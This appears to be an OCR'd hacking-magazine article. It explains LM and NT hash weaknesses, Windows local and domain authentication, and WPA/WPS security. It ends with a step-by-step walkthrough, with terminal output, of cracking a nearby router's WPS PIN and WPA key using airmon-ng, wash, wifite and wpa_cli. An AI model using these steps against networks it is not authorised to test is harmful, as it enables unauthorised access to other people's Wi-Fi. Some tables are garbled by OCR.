

#### Lan Manager Hash (Security)

LM Hash has several weaknesses. The major weaknesses are :

1. The maximum length of Password while using LM authentication can only be 14 characters.

2. All passwords in LM hash are converted into UPPERCASE before generating the hash value. This means LM hash treats ABcd1234, ABCD1234 and abCD1234 and AbCd1234 as same as ABCD1234. This reduces the LM hash key space to just 69 characters.

3. As already explained above, 14 character password is broken into two halves of 7 characters each and then the LM hash is calculated for each half separately. This makes it easier to crack a LM hash, as the attacker only needs to brute-force 7 characters twice instead of the full 14 characters.

4. As of 2020, a computer equipped with a high-end graphics processor (GPUs) can compute 40 billion LM-hashes per second. At that rate, all 7-character passwords from the 95-character set can be tested and broken in half an hour; all 7-character alphanumeric passwords can be tested and broken in 2 seconds.

5. If the password created is 7 characters or less than that, then the second half of hash will always produce same constant value which is (0xAAD3B435B51404EE). Therefore, if a password is less than or equal to 7 characters long, it can easily be identified even without using any tools.

6. While using Remote Login over a network, the LM hash value is sent to servers without any salting, thus making it vulnerable to man-in-the-middle attacks.

7. Without salting, it is also vulnerable to Rainbow Table Attack.

To overcome this weaknesses, Microsoft Starting with Windows Vista and Windows Server 2008, Microsoft disabled the LM hash by default;

#### <u>NT Hash</u>

Also called NTLM, this is the hash many modern Windows systems store the password hashes. Introduced in 1993. The process of calculating NT Hash is,

1. The password is converted into Unicode characters.

2. Then MD4 encryption is run on these converted characters to get the NT hash which is then stored in SAM database or NTDS file (Domain). NTHash is case sensitive but it still doesn't provide salting.



#### **How Windows Local Authentication Takes Place**

1. The Windows authentication process starts from the Windows Login screen. LogonUI.exe handles the process by displaying correct logon input boxes depending on the authenticator put in place.

2. When users enter the password on the login interface, winlogon.exe collects those credentials and passes them to the lsass.exe (Local Security Authority Subsystem Service). Winlogon.exe is the executable file responsible for managing secure user interactions. The Winlogon service initiat -es the logon process for Windows operating systems by passing the credentials collected by user action to Lsass.

3. LsaLogonUser supports interactive logons, service logons, and network logons. The LsaLogon User API authenticates users by calling an authentication package which is most probably MSV1\_0 (MSV) authentication package which is included with Windows NT.

4. The MSV authentication package is divided into two parts. In Local authentication, both parts run on the same computer. The first part of the MSV authentication package calls the second part.

5. The first part of the MSV authentication package converts the clear-text password both to a LAN Manager Hash and to a Windows NT hash. The second part then queries the SAM database for the password hashes and makes sure that they are identical.

6. If the hash is identical, access is granted.

#### **How Windows Domain Authentication Takes Place**

1. The Windows authentication process starts from the Windows Login screen. LogonUI.exe handles the process by displaying correct logon input boxes depending on the authenticator put in place.

2. When users enter the password on the login interface, winlogon.exe collects those credentials and passes them to the lsass.exe (Local Security Authority Subsystem Service). Winlogon.exe is the executable file responsible for managing secure user interactions. The Winlogon service initiat -es the logon process for Windows operating systems by passing the credentials collected by user action to Lsass.

3. LsaLogonUser supports interactive logons, service logons, and network logons. The LsaLogon User API authenticates users by calling an authentication package which is most probably MSV1\_0 (MSV) authentication package which is included with Windows NT.

4. The MSV authentication package is divided into two parts. The first part of the MSV authentic -ation package runs on the computer that is being connected to and the second part runs on the computer that contains the user account. When the first part of the MSV authentication package recognizes that network authentication is required because the domain name passed is not its own domain name, it passes the request to the Netlogon service.

Netlogon service is a Authentication Mechanism used in the Windows Client Authentication Architecture that is used to verify logon requests. It registers, authenticates and locates Domain Controllers. It's functions include,

- 1. Selecting the domain to pass the authentication request to.
- 2. Selecting the server within the domain.
- 3. Passing the authentication request through to the selected server.

5. The Netlogon service (client computer) then forwards the login request to the Netlogon service on the destination computer (i.e domain controller).

6. In turn, the Netlogon service passes the request to the second part of the MSV authentication p -ackage on that destination computer.

7. First, the second part queries the password hashes from the SAM database or from the Active Directory database. Then, the second part computes the challenge response by using the password hash from the database and the challenge that was passed in. The second part then compares the computed challenge response to passed-in challenge response.

8. If the hash is identical, access is granted.

#### Wireless Protected Access (WPA) and cracking WPS

### WIRELESS SECURITY

Responding to the serious weaknesses in WEP encryption security, the Wi-Fi Alliance introduced Wi - Fi Protected Access (WPA) to secure wireless networks. However, the Wi -Fi Alliance intended WPA as an interim measure to take the place of WEP before they bring in Wi - Fi Protected Access 2 (WPA 2).

#### Wi - Fi Protected Access (WPA)

Also known as Temporal Key Integrity Protocol (TKIP) standard, WPA implements the TKIP enc -ryption method and was introduced in 2003. TKIP introduced three new methods to overcome weaknesses in Wired Equivalent Privacy (WEP) standard.

1. TKIP implements a key mixing function that combines the secret root key with the initialization vector before passing it to the RC4 cipher initialization. WEP on the other hand merely concatena -ted the initialization vectors to the root key, and passed this value to the RC4 cipher.

2. A sequence counter is implemented to protect against replay attacks. Hence, packets received out of order will be rejected by the Access point.

3. TKIP implements a 64-bit Message Integrity Check (MIC) replacing Cyclic Redundancy Check (CRC) used in WEP. This re-initializes the sequence number each time when a new key (Temporal Key) is used.

Wi - Fi Protected Access 2 (WPA 2)

WPA 2 was introduced in 2004 to replace WPA. It implemented the mandatory elements of IEEE 802.11i. 802.11i makes use of the Advanced Encryption Standard (AES) block cipher instead of RC4 stream cipher used by both WEP and WPA.

It also uses Counter Mode Cipher Block Chaining Message Authentication Code Protocol (CCMP) encryption protocol. It provides the following security services.

1. Data Confidentiality: It ensures only authorized parties can access the information

2. Authentication : provides proof of genuineness of the user

3. **Access control** in conjunction with layer management.

#### Wi - Fi Protected Access 3 (WPA 3)

The Wi-Fi Alliance announced WPA3 as a replacement to WPA2 in 2018. The new standard uses an equivalent 192-bit cryptographic strength in WPA3-Enterprise mode (AES-256 in GCM mode with SHA-384 as HMAC) and still mandates the use of CCMP-128 (AES-128 in CCM mode) as the minimum encryption algorithm in WPA3-Personal mode.

The WPA3 standard also replaces the pre-shared key (PSK) exchange with Simultaneous authentication of Equals (SAE) exchange, a method originally introduced with IEEE 802.11s. This results in a more secure initial key exchange in personal mode and forward secrecy.

#### **WPA - Versions**

There are two versions of WPA. They are,

A. WPA- Personal B. WPA - Enterprise

#### WPA - Personal

Wi -Fi Protected Access (WPA) - Personal is designed for home and small office networks. This ve -rsion uses Pre- Shared Key (PSK) and hence it is also referred as WPA-PSK (pre-shared key) mod -e. The network traffic is encrypted using a 128-bit encryption key derived from a 256-bit shared key. WPA-Personal mode is available on all three WPA versions.

#### WPA - Enterprise

As its name implies, this is designed for enterprise networks and requires a RADIUS authenticatio -n server. This requires a more complicated setup but provides additional security like protection against dictionary attacks on short passwords.

Various kinds of the Extensible Authentication Protocol (EAP) are used for authentication. WPA-Enterprise mode is available on all three WPA versions.

#### Weakness of WPA / WPA2

1. Pre-shared key WPA and WPA2 remain vulnerable to password cracking attacks if users rely on a weak password or passphrase.

2. WPA passphrase hashes are seeded from the SSID name and its length; rainbow tables exist for the top 1,000 network SSIDs and a multitude of common passwords, requiring only a quick lookup to speed up cracking WPA-PSK.

Brute forcing of simple passwords can be attempted using the Aircrack Suite starting from the four-way authentication handshake exchanged during association or periodic re-authentication. In our previous Issue, readers have seen how WPA password was cracked.

One important feature of cracking WPA / WPA2 is that we don't need a lot of traffic to crack it. We just need one client connected to the Wi –Fi Access point. Then we de authenticate it from the Wi –Fi Access point. The client automatically tries to connect to the Wi-Fi access point again.

It is at this stage, we try to capture the WPA handshake. If you have noticed, while using aircrack to crack the password, we supplied a dictionary or wordlist. While cracking WEP we didn't.

So what is a weak password? Any password that is part of a dictionary or wordlist can be called a weak password in WPA. Otherwise, WPA / WPA2 is considered secure.

WPA3 replaces cryptographic protocols susceptible to off-line analysis with protocols that require interaction with the infrastructure for each guessed password, supposedly placing temporal limits on the number of guesses. However, design flaws in WPA3 enable attackers to plausibly launch brute-force attacks (see Dragonblood attack).

#### **Wi - Fi Protected Setup (WPS)**

In year 2007, the Wi-Fi Alliance introduced Wi-Fi Protected Setup (WPS). The main feature of this protocol is to allow home users who have little knowledge about wireless security to set up Wi -Fi Protected Access (For some users, accessing the Router dashboard and setting passwords can be too complex). It also makes it easy to add new devices to an existing Wireless network without entering long passphrases. WPs also allows the owner of Wi-Fi privileges to block other users from using their household Wi-Fi. There are two common methods to use WPS.

#### 1. PIN Method.

Every Wireless Router with WPS enabled has a PIN on the Wi -Fi Router (which is usually printed on a sticker). This PIN must then be entered into any new device that wants to connect to this Wireless network. No need of memorizing any password.

#### 2. Push Button Method.

In this method, the user has to PUSH a WPS button on both the Access point and the new wire less client device. On most devices, this discovery mode turns itself off as soon as a connection is established or after a delay (typically 2 minutes or less). whichever comes first, thereby minimizing its vulnerability.

Although WPS was introduced to simplify Wi -Fi Connection issues, it suffers from a major vulnerability. Any remote attacker can recover the WPS pin in a few hours by using brute force attack. Once he does this, he can easily recover WPA/WPA2 key also. Nowadays, all recent models of Wireless Routers have WPS enabled by default.

It is wise to turn off WPS PIN feature although this is not possible on many routers. WPS is

WPS is widely understood to have added insecurity to otherwise secure WPA / WPA2. Let's see how WPS can be cracked.

WPS pin is a 8 digit PIN that is required by clients to connect to the Wireless Router. The Wireless Router instead of checking the entire 8 digit PIN at once, checks the first four digits initia -lly and then checks the last four digits. This makes brute forcing WPS PINs very easy.

This is because there are only 11,000 possible 4 digit pins and once the brute force software gets the first 4 digit pin right, the attacker can move on to cracking the latter 4 digit pin.

Tools Bully and Reaver are first to come to mind when we want to crack WPS pin. However, in our latest tests, both the tools are presenting some problems. You can see our previous articles on Bully and Reaver.

So we have decided to use Wifite. Wifite is a automatic Wireless password cracking tool that tries almost all known methods of wireless cracking like Pixie-Dust attack, Brute-Force PIN attack, NULL PIN attack, WPA Handshake Capture + offline crack, The PMKID Hash Capture + offline crack and various WEP cracking attacks.

Wifite is installed by default on Kali Linux. Just like any wireless cracking method, we need to enable monitor mode on the wireless interface as shown below.

| (kali                                       | i⊛kali)-[~                                                                                                    | ]                                                                       |                                                  |                                           |                      |               |  |  |  |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|--------------------------------------------------|-------------------------------------------|----------------------|---------------|--|--|--|
| lo                                          | no wireless extensions.                                                                                                    |                                                                         |                                                  |                                           |                      |               |  |  |  |
| eth0                                        | no wirel                                                                                                    | no wireless extensions.                                                 |                                                  |                                           |                      |               |  |  |  |
| wlan0                                       | IEEE 802.11 ESSID:off/any<br>Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm<br>Retry short limit:7 RTS thr:off Fragment thr:off<br>Power Management:off |                                                                         |                                                  |                                           |                      |               |  |  |  |
|                                             |                                                                                                    |                                                                         |                                                  |                                           |                      |               |  |  |  |
| (kali<br>sudo                               | i⊛kali)-[~<br>⊇ airmon-ng                                                                                                    | ]<br>start wlan0                                                        |                                                  |                                           |                      |               |  |  |  |
| Found 2<br>Kill the<br>the care<br>and some | processes<br>em using 'a<br>d in monito<br>etimes putt                                                                                                    | that could caus<br>irmon-ng check<br>r mode, they wi<br>ing the interfa | e trouble<br>kill' bef<br>ll interf<br>ce back i | ore putting<br>ere by chan<br>n managed m | ging channels<br>ode |               |  |  |  |
| PID Na<br>510 Na<br>1225 wp                 | ame<br>etworkManag<br>pa_supplica                                                                                                    | er<br>nt                                                                |                                                  |                                           |                      |               |  |  |  |
| PHY                                         | Interface                                                                                                    | Driver                                                                  | Ch                                               | ipset                                     |                      |               |  |  |  |
| phy0                                        | wlan0                                                                                                    | ath9k_htc                                                               | Qu                                               | alcomm Athe                               | ros Communicat       | ions AR9271 8 |  |  |  |
| 02.110                                      | ( m                                                                                                    | ac80211 monitor                                                         | mode vif                                         | enabled fo                                | r [phy0]wlan0        | on [phy0]wlan |  |  |  |
| Omon)                                       | ( m                                                                                                    | ac80211 station                                                         | mode vif                                         | disabled f                                | or [phy0]wlan0       | )             |  |  |  |

Since we are targeting WPS, we want only those targets on which WPS is enabled. airmon-ng will show all wireless networks available. To view only those wireless networks with WPS enabled, we will use wash command on the wireless interface as shown below.

| (kali® ka                                                                                                    | (kali® kali)-[~]                                                                                        |                                                      |                                               |                                                       |                                                        |                                               |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|-----------------------------------------------|-------------------------------------------------------|--------------------------------------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| BSSID                                                                                                    | h -1 wtanom<br>Ch                                                                                       | dBm                                                  | WPS                                           | Lck                                                   | Vendo                                                  | r                                             | ESSID                                                                                                    |
| <ul> <li>4.1 CO CARCERCION</li> <li>5.1 CO CARCERCION</li> <li>5.1 CO CARCERCION</li> <li>5.1 CO CARCERCION</li> <li>5.1 CO CARCERCION</li> <li>5.2 CO CARCERCION</li> <li>5.3 CO CARCERCION</li> <li>5.4 CO CARCERCION</li> <li>5.4 CO CARCE</li></ul> | 1<br>1<br>9<br>10<br>11<br>5                                                                            | - 78<br>- 20<br>- 60<br>- 75<br>- 84<br>- 90<br>- 88 | 2.0<br>1.0<br>2.0<br>2.0<br>2.0<br>2.0<br>2.0 | No<br>No<br>No<br>No<br>No<br>No                      | Ather<br>Ralin<br>Ralin<br>Realt<br>Ralin              | osC<br>kTe<br>kTe<br>ekS<br>kTe               | ASTROMOMILLE :)<br>The<br>Ther<br>Serial<br>Learing<br>ACUILLE<br>STE 22.40 ETu:23                                                     |
| We are blurrir<br>wifite as showr                                                                                                    | ng all the deta<br>n below.                                                                             | ails lik                                             | e WI                                          | FI acce                                               | ess nam                                                | ie, BS                                        | SSID for obvious reasons. Then we start                                                                                                |
| └_\$ <u>sudo</u> wifite                                                                                                    | <pre>\$ sudo wifite \$ sudo wifite \$ sudo wifite2 2.5.8 \$ * * * * * * * * * * * * * * * * * * *</pre> |                                                      |                                               |                                                       |                                                        |                                               |                                                                                                    |
| [!] Warning: R<br>[!] Warning: R<br>[!] Warning: R<br>[!] Conflictin<br>[!] If you hav                                                                                                    | ecommended app<br>ecommended app<br>ecommended app<br>g processes: N<br>e problems: ki                  | pyrit<br>hcxdum<br>hcxpca<br>etworkM<br>ll -9 F      | was n<br>mptool<br>apngto<br>Manage<br>PID or | ot found<br>was not<br>ol was n<br>r (PID 4<br>re-run | d. insta<br>t found.<br>not foun<br>474), wp<br>wifite | ll @ h<br>insta<br>d. ins<br>a_supp<br>with - | <pre>https://github.com/JPaulMora/Pyrit/wiki call @ apt install hcxdumptool stall @ apt install hcxtools oplicant (PID 1261)kill</pre> |
| [+] Using wlan                                                                                                    | Omon already i                                                                                          | n monit                                              | tor mo                                        | de                                                    |                                                        |                                               |                                                                                                    |
| [+] Scanning.<br>It starts listing                                                                                                    | Found 0 target                                                                                          | (s), 0                                               | clien                                         | t(s). Ci                                              | trl+C wh                                               | en rea                                        | ady                                                                                                    |
| [+j Scanning.<br>NUM                                                                                                    | Found 3 targe                                                                                           | ESSID                                                | 0 cli<br>CH                                   | ent(s).<br>ENCR                                       | Ctrl+C<br>POWER                                        | when<br>WPS?                                  | ready<br>CLIENT                                                                                                    |
| 1<br>2<br>*                                                                                                    | 17817-11660                                                                                             | Tion<br>Tion                                         | 3<br>1<br>1                                   | WPA-P<br>WPA-P<br>WPA-P                               | 47db<br>35db<br>24db                                   | no<br>yes<br>yes                              | 1                                                                                                    |
| 4                                                                                                    | SI<br>ANTRIMORT                                                                                         | rtish<br>(* -r)                                      | m 8 r                                         | WPA-P<br>WPA-P                                        | 23db<br>17db                                           | yes<br>yes                                    | 1                                                                                                    |
| [+] Scanning.<br>NUM                                                                                                    | Found 7 targe                                                                                           | et(s),<br>ESSID                                      | 8<br>3 cli<br>CH                              | WPA-P<br>WPA-P<br>ent(s).<br>ENCR                     | 12db<br>12db<br>Ctrl+C<br>POWER                        | no<br>no<br>when<br>WPS?                      | ⊥<br>ready<br>CLIENT                                                                                                    |
| 1<br>2<br>3                                                                                                    | EZVIZ E1666                                                                                             | an797<br>Zion<br>Andey                               | 3<br>1<br>5                                   | WPA-P<br>WPA-P<br>WPA-P                               | 46db<br>33db<br>27db                                   | no<br>yes<br>no                               | 1                                                                                                    |
| 4 5 6                                                                                                    | ASTRUMUREL                                                                                              | Eden                                                 | 3<br>1<br>8                                   | WPA-P<br>WPA-P<br>WPA-P                               | 26db<br>24db<br>18db                                   | yes<br>yes<br>yes                             | 1                                                                                                    |
| 8 9                                                                                                    | Honor 9N<br>Hr<br>ZTE 2.4G bi                                                                           | 6F38<br>nne<br>TuG29                                 | 1<br>8<br>10                                  | WPA-P<br>WPA-P<br>WPA-P                               | 15db<br>12db<br>9db                                    | no<br>no<br>yes                               |                                                                                                    |
| [+] Scanning.                                                                                                    | Found 10 targ                                                                                           | get(s),                                              | 3 cl.                                         | ient(s)                                               | . Ctrl+(                                               | C when                                        | n ready                                                                                                    |

| When the                                                                                                    | When the wi-fi network you want to target is listed, hit CTRL+C to select the target. |              |                         |                      |                  |                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|--------------|-------------------------|----------------------|------------------|--------------------|
| [+] Scar<br>NUM                                                                                                    | nning. Found 12 target(s),<br>ESSID                                                   | 6 cl<br>CH   | ient(s)<br>ENCR         | . Ctrl+<br>POWER     | C when<br>WPS?   | ready ^C<br>CLIENT |
| 123                                                                                                    | EZVIZ_E16601797<br>Zion<br>DIRECT DTIN B62WHW2ms2R                                    | 3<br>1<br>11 | WPA-P<br>WPA-P<br>WPA-P | 46db<br>34db<br>24db | no<br>yes<br>yes | 2                  |
| + 5 5                                                                                                    | Sandey                                                                                | 1<br>3<br>5  | WPA-P<br>WPA-P<br>WPA-P | 240b<br>23db<br>19db | yes<br>yes<br>no | 1                  |
| ~ * 0                                                                                                    | Airtel Hotspot 2208<br>ASTROMORED1 :)                                                 | 11<br>8<br>8 | WPA-P<br>WPA-P          | 17db<br>17db<br>13db | no<br>yes        |                    |
| 10<br>11                                                                                                    | ZTE_2.46_bTu629<br>Honor_9N_8F38                                                      | 10           | WPA-P<br>WPA-P          | 11db<br>11db         | yes              | 1                  |
| <pre>12 D Studic 10 WPA-P 10db no [+] select target(s) (1-12) separated by commas, dashes or all: 5</pre>                        |                                                                                       |              |                         |                      |                  |                    |
| <pre>[+] (1/1) Starting attacks against 20 (Sold)) [+] Starting (23db) WPS Pixie-Dust: [5m0s] Waiting for target to appear</pre> |                                                                                       |              |                         |                      |                  |                    |

Wifite automatically starts attacking it with various methods. Within a short time, it not only cracks the WPS pin but also shows the WPA - PSK key in clear text as shown below.



If this happens you are lucky. However, sometimes the WPS pin is cracked but the WPA-PSK key is not shown as shown below.

| ^C  |                                                             |
|-----|-------------------------------------------------------------|
| [+] | (25db) WPS Pixie-Dust: [506s] Failed to get PSK using bully |
| [+] | ESSID: S                                                    |
| [+] | BSSID: 20                                                   |
| [+] | Encryption: WPA (WPS)                                       |
| [+] | WPS PIN: 53                                                 |
| [+] | PSK/Password: N/A                                           |
| [+] | saved crack result to cracked.json (3 total)                |
| [+] | Finished attacking 1 target(s), exiting                     |
|     |                                                             |



| <pre>&gt; status wpa_state=DISCONNECTED p2p_device_address=00: address=00:connected uuid=d4402123-a3a0-5061-abf2-357f5606688c &gt; wps_reg</pre> |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|
| Selected interface 'wlan0'                                                                                                    |  |  |  |
|                                                                                                    |  |  |  |
| Interactive mode                                                                                                    |  |  |  |
| > status                                                                                                    |  |  |  |
| wpa state=DISCONNECTED                                                                                                    |  |  |  |
| p2p_device_address=00                                                                                                    |  |  |  |
| address=00:                                                                                                    |  |  |  |
| uuid=d4402123-a3a0-5061-abf2-357f5606688c                                                                                                    |  |  |  |
| ok                                                                                                    |  |  |  |
| <3>CTRL-EVENT-SCAN-STARTED                                                                                                    |  |  |  |
| <3>CTRL-EVENT-SCAN-RESULTS                                                                                                    |  |  |  |

<3>WPS-AP-AVAILABLE <3>CTRL-EVENT-SCAN-STARTED <3>CTRL-EVENT-SCAN-RESULTS <3>WPS-AP-AVAILABLE <3>CTRL-EVENT-SCAN-STARTED

<3>CTRL-EVENT-SCAN-RESULTS <3>WPS-AP-AVAILABLE <3>CTRL-EVENT-SCAN-STARTED

>

Many events will take place but what we are looking for is an event that says "connected". Once that happens, check the wpa\_supplicant.conf file and you should be seeing PSK key of the wireles -s network.

| Open                                                                                           |                  | wpa_supplicant.conf<br>/etc | Save : _ • × |  |
